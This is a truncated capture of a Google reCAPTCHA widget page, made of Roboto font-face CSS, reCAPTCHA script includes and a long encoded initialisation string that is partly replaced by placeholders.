  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="p-RsduTwl4swyEi-sbR4Ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="p-RsduTwl4swyEi-sbR4Ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p-RsduTwl4swyEi-sbR4Ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Cr8KFwqk9woVnF3sMw64UDMOZw7/DnRtyJ8ODcsKrKMK2w53DvcOpCcKwBsKzw4bCljPDrFHCthXCrMK0wprCucKlMlPDmkNue8OHwrXCjmNLYAlxT3lERMOAwpRdEjQbCnByw4E+w6wdwqt5GsKsw707NMOYwpErwr3DqsOkFlIfIxLChB1Zw7fClsKiLWo1wqRoIMO4w6DCvVXDlis0w5c/[base64]/DscOtdnR5KEzCkMODBzvDvcKlCcKKXsKuUy3Chk5lwoLDpjHCg1TDgQACwqnDtMKwwo7DiH18XsOSw4EbMwwywq9Jw6wlAcO2w7MOwrcWIFNFwo5JbsK0w4bDksOQw4IyJsOlw4/[base64]/CpGdcLAPCp8KvTEhZw5DCj8KQdGFgc8KfTD7DvcOWaWvDmMKMw55edUR3HsOoDcONLCtCGWPDtELCsR8Ww6DDoMKtwq1fSDDChgtqIsKhw7LChyzCjVPCrMK8WsKywp8OGMKHF1V3w7s8GcKUAjVcwp/DhzcuYG5yw6DDoFF5wp1lwrIodWo6ZsKXwqpIw6tUf8KVwokBPMKbKcK8NQvDq8OsY1Rkw6nCr8OIUiQGFRzDucO3w4R2DS0qw4gmwqvDtsKXQ8OIw5Mdw7PDpXLDpcKHw4XDr8OVS8OHWMKiw5nCgMK4fsKkXMKewpzDtG/DjU/ClWBtDTfDpcOXwpzDkTfCocOTw5IGw6rCv0Isw7HDlis5VcKVc2bDh1/CgDzDtCXCo8O+w4EWdcKdUcOOK8KHFsOpwqLCjsK1w7xKw6pLwptDSF/Dt0TDtMKiT8Olw68kw5TDvAnDpsOmGWkcZ8OMPcKdeF/CosOkaCMZKsKmwq5qHBbDm21EwpkcfsKwJSo6w4HDi2HDtcO6wptzHsOUwqrCmkEPw4RLZsO+HBfCv1XDgwM6ZRvDqMO/w7zDimFYRXpUHcKlwrsPwr1RwqDDmzAVegrCsi7Cq8ONGnbCt8OmwqB0wosUwrIww5pZQsOEN3VRaMK/[base64]/[base64]/[base64]/DkW3DjcKSUMOJbcKDLsOLwq/[base64]/DpDxewpUxbcKYw67DmcO5AcKFwoPCnMK4XEvCiH3Cjk/Cl3bDqiIfw58eZ8KgRcKgw4wRQsK3wpvCi8KLw5o+K1rDmcOJOEEadcO1asK+CwfCgTTDlcOxw7haLh/Ck1Y9woQdSMOlWENkwrPDtcODMcKawqHClwBAOMKoR1IFXsKZZxTDvMKzQnLDrcKrwqUZaMKfw4vDuMO5I2EEcmTCmnUJOMKschTCosOvwpHCsMOLPMK0w49KfsK1CMOGCmEiWyfDulEaw6g/[base64]/CkcONw7TDujx8dsODwrxWw4lKw7Y/[base64]/Cp1/CscKXIsKdwrLCkMKrWhvDrsKYwqjCuxnCll0sw4jDoC0qw7VrMB3Co8KawoHDgm/Cgi/CsMONwohdwrhJw6NBwpRdwpbDpwhpBsOlYMKyw7nCvA0sw6xzwph4JcKjwqrDiDrCtcKdR8OOecK0w4bDt1vCsVVKwo7Cp8OOwoUKwql0w5fCgcOQayDDp0pSPHvCljbCnCjCnzZuDhzCscKCABxhwrLCq2jDiMOzJcKdPGgsfcOvAcK2w4/CuX3CpcKuD8OXw5PCqcKIw7VkeF3CssKPw4xMwoPDqcOREMOBXcOKwo7Ds8OcwrkpeMOAfcKfe8Oowokww71EaGh7dxfCqMOnJ1LDosO+w7h+w6nDmMOcdmTCon1pwr/CjiYZNmkREcO4fMKfR31bw6zDq38Tw6vCgSt4G8KSchDDgMOPwqAdwq9QwrkrwrTCmMKlw7nDtk3CkFdew7J0f8O0Tm7DpMOeF8OqSSrDqh8Aw53CvnjCocOfw4DCpUFrXAzCmcKIw5pqeMKNwqlQw5vDrT3DgScsw4oDw709wq7DpXRNw6gXasKAVil/[base64]/[base64]/CmznCtMKew4nDnhphw7NVw7E6BMOGw4zDvl1pwrwpHkRSw5wyccOyKxDDjygSw50zw77CmHdeFxAHwowWA8KNFCFSc8KPH8OrZXZMw4bCpsOuw4gnf23Co2nDpm3DgWkdCw/CjG3Cl8OhL8Kdwp81e2sXw6ZnYQrCgApVRAosCB5TBSkIwptww41Mw7oOHMO8IMK0aEnCiCRTFQzCm8Oywq3DvcO5wrNCWsOfN2bDqF3DrEBJwoR8U8OYUSkow5gYwoLDksOWwoVTT2MXw7EaHnbDv8KaeRdkRFdgF2pgSTd/wrx1wo3Cnwszw4sEw6kxwoU7w5U3w6gRwrozw7XDlC/CmTFCw7DDpB4WFRRHWlAzw4Z6amFVCUjCjMORw4PDuWfDijzDuDPCiCRoCHFCcMOLwobDpg9nfsO0w5NawqHDvMO3w6VfwqJgQcONS8KeeyjCo8K2w6hqD8Kow6Fkw5jCrnLDrcOoBzjCqFgKMxLDpMOKTcK2w4s/w5LDlMKZw6HCt8KwO8Olw4RJw7zCmB3CqsKOwqPDvcKewqBDwopTQVV+wrA3CsObFMOzwo81w5bDu8O+wrk1G3HDnMKPwpbCtQPDu8KhNMOUw63DlcO/w4vDgcKyw7/DgzpGAGQ+DcOTTSjDuAzCsVUHYmFiWcO+w6TCjcKxJsKtwqsCHcKERcKBwr4uw5UHTMKUwpoFw5/DsgcqQyZHwqbCuy/CpMO3HVfDucOzwqc9wonCsCTDgB1iw5MHHMKMwrEhwpYbcG7ClcKMw6wowqTDqiTCh3ZSQl7DssOFEAQrw5gSwqFoTQvDgBTCucKYw6Ekw4fDhkI/[base64]/EsOsYhBOwpfCq8KoacKuw61vwol/cRdedzDDrwYZFMOxTQ3DtMOxOsKTWV4/[base64]/CqsKOWUTCmsOHUDEtO1oIw5DCh8KOWcK1cRzCtsOzByNdWQItw6UZNcKswrDCmMOBwqtYXsOyEGoRw5PCrwJaUsKTwpzCglsIFj5uw5/Cn8ObDsOFw4fCuU5dIMKEbH7DhnrCnUYgw4crKcO2cMOqw43DoCLDnHUWCcKzwoB6dcOzw4TCosKUw6RNKGIBwqzCosOUfiJdZBDDlhwubcOmTcOfPAYLwr/Co13DuMKiLsOoW8K6ZcO6SsKXMMOEwr1PwrI7IR/DvgsyHlzDpyvDjgwFwo8XAwBzWicqOwvCrMK9ccOTQMK5w7TDumXChx3DqcOIwqnDuGpsw6DCucOjw6wiK8KZZMODw63CpD7ChFXDgHUmfsKzKnfDug99O8Kww6gAw5ZkfsKQXgpjw5/Cuz42aiwFwoDDjsOGfRnCsMO9wr7CicOqw4MVJXJDwp7Dv8Knw48DfMK9w5rDjMOHGsKHw57DosK+wq3CrxYDCsKQw4VHw4JDYcKHwq3CisOVAnfCmcKUSh3CscOwXzDCrsKWwpPCgE7CpjPCsMOBwq1Ew4HCrcKpdWPDrGnCuXzDjMOnw7zDrhnDsV4Tw6E/JMO5cMOgw4DDmTTDuQLDjSjDkAx9XHM1wpsgw5nCoz84bMODD8O/w5URUDsXwpMQd3zDtQ7Du8OPw6/[base64]/w6IvO8KEw5DDvWXDk8KOwqRRwofCkMOjw5TDgX3DqMKjw75HbsOuMHDCnsOzwpwkSTxDwps2Y8Ocw53DulrDscKPw67CsjrCksOCXWrCsHDCtDfCmC5MG8OKf8KLf8KZWsKkw5h3EsKPTlZ7w515FcK7w7HDlDkDBWFRfQItwpfDtcK/w5JtfcOlEEwSWUEld8KgIlBHCT9EEzdfwpI4bsO2w64lwqHCnsO7wplXPg5IYcKOw6A/wobDvcO0T8OeTMO+w53CqMKaOXAkwrzCvcKqB8K4dMKCwp3DgcOEwoBJYW4YUsOpRzNeEkJpw4fCrcKsem1NRjlnHcKiwrRgw6x9w5QSwoIkw7HCmUosB8Ohw7QbfcOnwqjCmz8Pw6nClG/CvcKgNELCnMOrYw4yw5Z8w6h6wpFkWsKOXcOlKXnCicO8DcK+fisHfsOTwqYRw6BnM8Kza1pqw4fCq39xN8OocQjDjEzDlsOew4TCn3weR8KTA8O+ejPDv8KRKC7DrsKYSXbCk8OOZTjCl8OfPhnCi1TDn1/Du0jDtm/CsxcXwpbCisKlc8KHw7IawopDw4HDv8K8EyIMNy5awpjDucKhw5gYwqjCumLChD0gAkTCgsKCXR/CpsKABljCqMK2QUnDhi/DusOQEB7Cnx/DjMKfw5p1VcOKDgx/w6UQw4jCs8Ouw6Z4HjQKw6bDvMKmBsOPwrLDvcKqw7lBwp4+HztBKi/DkMKERnbDh8OgwovChFTCvhDCosKPPMKPw5QFwrDCqW5GPAcUw5LCrgjDhcO1w5jCh2QQwpU/w71sQMOHwqTDi8KNJcKTwpZ8w7VDwpotX0dcMi3ClRTDvRXDqcOnOMKVAGwow51yOsOPfhBXw47DmcKGSkLDsMKHBEViFcK5XcOnaVbCs2VLw41JbS/DgSoSSmLCqMOmT8OAw6TDtEUMw5ABw58xwonDqSZawrnDsMO4w454woPDqcK7w5wvU8OfwobDiWIRZsKib8OuXgtMw6VQYxDCn8KSPsKNw7E/McKQV1fDsEnCt8KewofCm8KYwptlOcKEfcKOwqLDlMKww5hOw5PCvxbCgcOmwoMQQgNnOh4tw43CtMOaNsOYBsKHAx7CuyzCpsKkw64owpUmDcKrdixgw6TDlMKGTGlMdAHClsKJNGTDnFJtbMOiOsKlVAEEwpzDksKcwr/DqClfBsO+w4TDncOOw6ESwo83w6lpw6LDr8KVAsOKAsODw4cXwo4eC8KRA0giwovCkBdGwqPDtxQHw6zDqHbCggpPwqvCjcKiwot9A3DDmMOQw6VcLsORY8O7w74XK8KZOkAcK1bDicK9dcOmFsOPNjV1WcODGsK6RhdWPiDCt8Ozw4pNHcOBUG9LImRvwr/CtcOLCzjCgCnDnnLCgyXCjcOywroaF8KKwobDijbDgMO0FgrCoHMaeh5GQ8KkacKnZhHDjRJyw4kpMCzDmMKRw5bCrMOjIAkLw5jDq0VhTTTClcOkwrDCqsOcw6XDqcKJw5nDucOFwoF4QUTCm8K0CVAMDMO8w44Mw7/Du8Oxw6HDqWLDjcKswq/Cn8K/w44GSsKJOmrDtMKpdsKnRMOYw7fCoRNKwoxnwqsqUMK5MBDDj8KTw4/CvmLDvMOcwpDCm8KuRBE3wpLCp8KWwrbCj2Jbw7ttXsKJw6QdPcOVwo9UwpVaWV1dfVrDiDFaagVXw496wr3DlsKOwo7CnClnwpBDwpRDOhUIwqDDnMKnccONT8K7fMKvdk4Lwol5wozDgVjDlT/CjmsiBcKkwqNyLMO6wqRywpDDgEHDuWgIwqHDncKWw7rCgsOOS8OtwoDDlsKzwpxpecOyUBJww6vCtcO2wqjCuVsBWyADIcOqBU7Ct8Kleg3Dq8Kww5fDkMK0w6zCh8O7Z8Ktw6HDkMO5MsKzBcKuwqU2IG/[base64]/DhMKGw6cKQsKywrNpacKIw7/[base64]/woHDhEDCqsOJLiPCrcKIbsKAS8Kxb2vCuMKBwrnDt8KNDj/Ci3nDoW8Uw7PCsMKMw4bCgcOhwqJ3WDvCvcK5woVoOcOTwr3DuQzDvMOtwp3Djk5DcMOXwog1HMKmwpfDrX12Ew7DjEg8wqbDr8KWw48aUR/ClilSwqDCuzchAEDDnkVlTMOgwoFYFMO+Sw5vw4nClsKWw7/DpcOMwqfDrVTDtcOxwrjCjmLCgcO/wqnCosKmw6pEMBfDnsKSw5HDssOdBDMYHWLDu8Odw4kWU8OmZsOYw5xWf8K/[base64]/Dh8OIEgzCgsKyeMKsw6EzXcOlwr4SXiQle1UkwonDvcONW8Kjw47DtcO0ZMOdw7RQcMOqNGDDvmnDsGXCqsKdw43Dn1c4wqF/SsKULcKLB8KrM8OHRBbDgsOvwpAcCi3DtiFMw53CjSZXw7RaQFtEw7Mhw7l+w6rDjsKoZMO3UB4DwqkeHsO5w53Cq8OlMjvCr104w5AFw63Dh8OaEE7Dh8OBWnjDrsO1wo/ChMOtwqPCg8OHTMObGHzDkcKXUsKmwo4hdRDDlsOxwo4jecKxwpzDlBgUGsK+VcK8wpnCgsKGEz3Cj8K4BcKCw4XDjw/[base64]/DvW3Cp2HDs8O8dMOkFHTDoDvCnzPDhcOSw4nCqcORw57DqyVqwofDrsKABcOlw45Mf8KhWcKdw5g1WsK+wpxiR8Kiw7LCrjYOBDXCrsOmZgRSw6xRwobCh8KmJMKEwrhEw7XDj8OQEVs6BMKYG8OKwq7Cm3nCqMKlw4TCvMOJOsO4wp7DtMKwFQ/[base64]/wp1OwpDDssKGwqvCmlMZw5YTw7nCsHrDhHx3GipCS8Oew63Dv8OGKsKiTMONTMOsTCN7XgNiW8KzwqtzUSbDrcKAwq3CuWd4w4jCrEtAB8KsXwzDv8K1w6fDhcOPdClYF8KrU3XCsA0sw7HCsMOXdsOJw5rDl1/CnwjDikHDqS3CkMOUw4bDosKCw6IvwqPDiUjDgsKrIBgvw4QDwovDmcOHwqLChsOEwphnwobDk8KcJ1fCtX7ClF1+MMOyUsO/FGN5ECXDlERkw5gywq7DhFcNwpNvw6hnADDDkcKuwoHChMKQTMOlM8OTcETDtlvCllTCu8OVKXrDgMKDEC1ZwqbCvGzCtsK4wp3DgSrCkyI/wqRVScOEMQkxwoJyIw/CqsKaw4xFw7oKeh7Dl1lXwpw3wpPDl2vDp8KIw71QKy3DiDvCosKpOMKXw6J+w6AVIMOrw5bChVXDo03DhMO+X8Otc17Dox8vAMORCA0fw6bCmcOZTAPDmcOUw5lmZBfDq8O3w5zCmMO/w6J4G1jCnSfCmMKuGy9DSMOEQsK4wpfCjcKIKAgrwr0mwpHCnsKWTcOpecOjwqMIbinDizobQcONw6NUw4PDicKwVcKwwpnCsX9jYzzCn8KEw5rCqHnDtcO0ZsOaB8OGXDnDhMOEwqzDtsOAwrfDgMKnAgzDjnVIwogkZsKRFsO/bCfCjy86XTIOwr/CnxZdUzBgI8KLLcK+w7sxwpxiPcKJOh7CjELCtcKGFG/DhjtPIsKowpDChU3DvcKFw4RtQRzChsKzwpvDgFt5w7TDkgPDu8K5w6LCnh7DtmzChsK8w617I8OcPsKuwr1EA27DglE4O8KvwrIxw7jClCfDmVPCvMOhwpHDmRfCosK5wpvCtMKqVWIQLsOHwpvDqMOISmLCgmzCusKXRWLCvsK/V8O8wqbDr3PDsMOJw67CvxQnw68pw4DCo8OqwpvCkG1IXjTDiVjDpcKNK8KKPjhENBJrU8Kxwo0KwrzCmmMTw6cRwoVQLlUmw58+G1jCr1jCgEN6wolrwqPCvcKLI8OgCy4pwrLCv8OsNxpewpgmwqspZQrDmcOjw7csG8OnwqvDhhZkF8O8w6/[base64]/CncOIw6bDjsOJXS9twpcnwo8Vw7HDsy4hwp4vwqXCjsOGSsK1w7DCtEXCv8KFAwAVZsONw4LCnGUYYhLDnX7DrwdTwpbDgsODQDnDlCMdV8OcwpvDtEvDvcOcwqRDwqFnckcsem1Rw4/Dn8OXwrFFO0/DmwfDjMOAw7/DkzHDkMOLOATDscKIZsKbZcOzw7rCvBHCvMKTw6TCgAfDgsOhw4TDtsOYw79Hw54BX8OeEAPCusKdwq/Cr2PCj8OHw7rDnAISOMK/w6HDkhLDtF/ChMK0LmTDpx/CsMOhQ33CgWcxXcOFwqLDriIKX1PCgMKxw7wtcFkEwoTDijzDj0JrFURow5XCoRQ8XD5+PxfCnW52w6rDmX/Djh/DpsK4wqDDoHsvwqxSd8OMw4/DuMKWwrDDmkQSw7Rfw5XDjMKeNEY+wqfCoMOZwrjCgCPCrMOZEBd/w7xATgxLw6rDpBAQw4oEw5UieMKXdUYXw6dUN8OwwqoUaMKMwrXDv8O8wqgrw4fCksKSSsOHw7HCpMO8YMKQRMKOwodKwpnDh2JDBU/DkU4gGh3DpMKcwpzDnMKPw5zCncOBwqHChF97wqXDuMKIw7jCrWVOKcO6WTYGfyDDgTPDoBnCrMK2TcOTTjMrI8KFw6xqUcKEDcOqwrMoAMKJwr7DrMKnwqt7dC05Wlp9wqXDtglZLcOCRwvClMOBR1PDkALCmsOzw4odw5LDp8OewoZGWsK/[base64]/CgDt+D8Kqwp3Cj8OHwpDCpMO5B8OWHA3Dh8K6wo03w4BAJsOHeMO/[base64]/S24KwpnCuUUbAAsqw5jDm8KsdsOQw67DicOywpXDk8KgwqULwrlKNidba8OrwqnDkTYvwoXDjMKzbcK/w6bDhsKPwqrDhsKywrnDgcKHwo7CozbDkEfCm8KTwrF5VcOWwrIyMDzDtS4HEjbDusOeDMKHS8OMw5nDgjNDY8KdFjXDjMK2WMOSwpdFwrt8wpNJNsKnwoZxecKaYC0Xw65xw53CrGLDjl0/cnLCv33CrG5rw6BMwqzClSEEw4DDpMKuwrsEEXDCuWPDtsOvKSTDl8O/wrUgbMOrwrDDuxQZw5sTwr/[base64]/wp5aJhfCoFbDvsKswoHDjMK4w5ATw7HCum/CuFNNw6PCvMOWcmd7woMHwqzDjj0NfsORDsOUacOQE8O3w7/[base64]/DqWTDhCPCmEgpwqvCnFMiFMKMWRXDrMOXBMKIw5/CiylSfcKIOVzCi3/CoVUWwpZqw67CgT3DmlzDm2LCgQhVV8OsGcKKIcOhBkrDoMOqwpFpw53DkMKZwrvCusO+wrPCoMOvwrXDssOTw7cMK3IxS3/CgsKVFmlYwqc+w7wKwpXCmVXCgMOBIHDCrxfDnmPCnG06TXTDplFiUGBHwr4fw5llcwDDocOtw5bCqsOoDDJPw6RdNsKMw50Lwr90XcK8w77Cph06wodnwq7DsjRHw4ttwr/DjRLDkQHCksOXw6HCuMK3E8O0wo/DsXgnwroywpM6wqBrXsKGw6lwOxdrAgTDiH7CgcOYw7nCpi3DgMKVATnDtMK6w4XCtcOJw5LCncKewq8xw58twrdTPjFTw5g9wokAwrvDixnCr34SDCh0wqrDrzBwwrbDo8O/[base64]/[base64]/DtsK9N2MHG2ALwrw+wr7CuxXCjVNZwq49aUrDmsKLR8OqIMKBwqbDn8OKwpjClALCh1AHwqPCmcKfwr1iT8KNGnDCsMOAcVbDnhtww6wJwroCNFDCmXdUwrnCu8KSwqZow4x/woXDshhJT8OJwrtmwq4Dwog+ewDCkBnDt3pZw7HCgsOxw6/Dv3BRwqxVBFjDkFHDtsOXT8OYwrnCgTTCucOOwrsVwpA5woxHL1jCgUUNJcKIwpBdFRLDiMKwwpEhw6gyT8Owb8O8PVRqwqBdwrpUw6gPw4Rvw6I8wq/Dq8K9E8OsAMO9woxnGsKDcsKTwo9Vwr3CtcORw57DkkDDs8KCTBEDUsOrwpXDhMO9aMOPwpTCvww3w7wgwrFKw4LDlVXDnsOGR8OddsKcbcOhK8OFJcO4w5rCilXDhcKUw6TCmGrCt2/Chw/ClhfDm8KWwo82NsOePsKBCsOaw5N2w4NbwoQsw6xtw5kcwqY+HFtgIMKbwq8/w43CrxMeJTQrw4PCjW4Gw4MZw7QRwpfClcOnwrDCswFhw6wzesKjeMOaEsKsfMKMGEbCqSYYazh+wo/CiMOMWcOyAgfClMKqasOew45pwp/[base64]/[base64]/CiMOYLGlPWUARwrXCn8O+PgHDpj9vwrXCrmpPw7LDrsO3PxXCjCPCrCDChjzCj8KCecKiwoIRPcO4ScOZw482f8O/wpVKM8O5wrFbRlXDiMOtfMKlw7NVwp1ZCMKpworDocOQwrfCqcOSYTZcU11FwrA2V0TCu3l3w6vCnWUJV23Dn8KrMTk6IlnDnMOdw7wAw7rCtlDDv3jCgmPCoMOFLUUNDAgsJVhdcsK7w4AYCCIfQ8K/MMOXGsOYw4Y+XmwlRS1rwrXCqsOufGMeMDLDoMK+w4F4w53CowlKw4diXA8fa8K7wqwsFsKIH0URwrzDpcK/wrYPwqQhw7VyGMOSw5TDhMOBJ8O4OWt0woLCtsO7w6nDlW/DvS3DusKqTsOQFFMKw4/ChsKVw5YtGnkowqPDhlbCpMOWfsKNwoNAZTzDlQzCt01rwq58GzRDwrtXw73Dl8KBBHfCv3nDvsOaQjHDn3zDv8Oxw65hwrXDrMOCE07Dk1sfECzDhsOnwpnDhcKJw4AGasK5OcKXwqM7XT4KIsKVwro4w7BpP1IqCgQfTMOCw7ATIAdXdivCvsOABcK/wpDDvhrCvcKdVgXDrgnDkV0EaMK0w59Qw63CocK8w59uw7wPwrc4FWhiCEsSb1/Dr8KoNcKiZiFlB8O+wqliWcO/wqRyYcKRASNTwqpIEcOPwqjCqsOrWTB5wpU4w77Cgg/CicKYw4FlHxvCuMKiw6fCmix2ecKIwq/Dl33DiMKBw48Gw6N3PFrChMKTw47DiVzCo8KFWcO9MQt5woLDsT9YTDccwoN2w7vCpcOwwp3DicOKwrLDrGrCtMOvw5Ifw5sow6coBMOuw43CrlnCpy3CjQcHLcKhM8KNDnBiw4kLL8KbwpIpwr9oTsK0w7sPw494UsK9w6xXAMKoD8ORw6IIwoEDMcODwrt/bhJTLXxYw6oeAhXDqHBhwr3DvGfCg8KGOjXCisKRw4rDsMOmwoVRwq5FJHgeIitrB8Otw7knZ2YUwrdQY8Kgwo7DnsOgc0PDn8KswqlACT3DrxgNwpQmwpBAFcOEwoLCgitJXMOpw5Nuwo7DtWLDisOCFMK7AsOPDG7DvRHCjMOYw6jCtD52c8OKw6zClMO/[base64]/DllxCQiH